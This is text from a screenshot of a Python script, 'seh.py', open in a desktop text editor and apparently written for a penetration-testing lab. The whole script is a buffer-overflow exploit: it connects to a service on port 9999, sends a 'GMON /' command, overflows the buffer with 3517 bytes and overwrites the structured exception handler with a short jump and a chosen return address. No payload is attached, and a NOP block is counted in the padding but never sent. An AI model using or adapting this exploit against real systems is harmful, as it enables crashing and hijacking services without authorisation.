 1 2 3 4 4:00
~/Desktop/pentlabs/seh.py - Mousepad
File Edit Search View Document Help
1 ######################################################
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd="GMON  /"
9 offset= "A"*3517 # cause the crash
10 nseh="\xEb\x0D\x90\x90" #short jump EB0D
11 SEH="\xB4\x10\x50\x62"  #625010B4
12 nopsD="\x90"*20
13 pad="D"*(4000-(len(offset+nseh+SEH+nopsD)))
14 buffer = cmd +offset+nseh+SEH+pad
15 #####################################################
16 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 s.connect((host,port))
18 data=s.recv(1024)
19 print ("\n" + data)
20 s.send(buffer)
21 s.close()
22 print ("Done!")
23 #print (len(pad))
24 #print (len(buffer))
25
26 ######################################################
27